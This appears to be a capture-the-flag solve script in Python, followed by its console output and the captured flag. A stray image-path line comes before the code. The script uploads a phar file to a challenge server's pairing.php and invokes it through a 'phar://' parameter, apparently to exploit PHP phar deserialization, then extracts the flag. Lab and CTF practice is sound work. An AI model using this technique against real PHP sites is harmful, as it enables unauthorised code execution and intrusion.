 import urllib.parse
import os
import re
import requests
url='http://1a5b68cb-0871-4b6a-895f-0d482d81b93f.node5.buuoj.cn:81/'
pattern = r'flag\{.+?\}'
params={
    'pear':'test.phar',
    'apple':'phar://test.phar'
}
with open('test.phar','rb') as fi:
    f = fi.read()
    ff=urllib.parse.quote(f)
    fin=requests.post(url=url+"pairing.php",data=ff,params=params)
    matches = re.findall(pattern, fin.text)
    for match in matches:
        print(match)
1 1
D:\python3.13\python.exe
D:\python代码\PycharmProjects\test\mypy01.py
flag{face635c-9194-4278-9c09-75fc3e0ed26d}
进程已结束，退出代码为 0